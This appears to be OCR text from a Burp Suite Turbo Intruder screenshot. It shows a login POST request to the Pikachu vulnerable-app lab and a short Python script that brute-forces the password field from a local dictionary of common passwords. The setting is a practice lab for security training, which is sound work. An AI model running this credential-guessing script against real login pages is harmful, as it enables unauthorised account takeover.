 Turbo Intruder - sec
Pretty Raw Hex \n
1 POST /pikachu/vul/burteforce/bf_form.php HTTP/1.1
2 Host: sec
3 Content-Length: 40
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://sec
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/99.0.4844.74 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
0 Referer: http://sec/pikachu/vul/burteforce/bf_form.php
1 Accept-Encoding: gzip, deflate
2 Accept-Language: zh-CN,zh;q=0.9
3 Cookie: PHPSESSID=ls85qq5t5mgk3pgftj7sk2smoh
4 Connection: close
5
6 username=admin&password=%s&submit=Login
? Search... 0 matches
Last code used Choose scripts dir Save
1 # Find more example scripts at https://github.com/PortSwigger/turbo-intruder/blob/master/resources/examples/default.py
2 def queueRequests(target, wordlists):
3 engine = RequestEngine(endpoint=target.endpoint,
4 concurrentConnections=5,
5 requestsPerConnection=100,
6 pipeline=False
7 )
8
9 for i in range(3, 8):
10 engine.queue(target.req, randstr(i), learn=1)
11 engine.queue(target.req, target.baseInput, learn=2)
12
13 for word in open("""D:\Data\secquan\Dictionaries\Fuzzing Dicts\Password-Top100 99943.txt"""):
14 engine.queue(target.req, word.rstrip())
15
16
17 def handleResponse(req, interesting):
18 if interesting:
19 table.add(req)
20
S 英
Attack